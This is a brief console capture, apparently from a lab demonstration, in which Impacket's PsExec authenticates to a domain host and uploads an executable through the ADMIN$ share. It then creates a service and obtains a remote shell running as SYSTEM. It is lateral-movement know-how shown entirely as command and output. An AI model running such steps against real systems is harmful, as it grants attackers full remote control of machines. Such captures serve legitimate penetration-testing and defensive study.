 C:\Users\Anon\Desktop>PSExec.exe Jb05s/UserA@ClientA.jb05s.local
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on ClientA.jb05s.local.....
[*] Found writable share ADMIN$
[*] Uploading file mXDkWSvb.exe
[*] Opening SVCManager on ClientA.jb05s.local.....
[*] Creating service QzKC on ClientA.jb05s.local.....
[*] Starting service QzKC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18363.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
ClientA
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>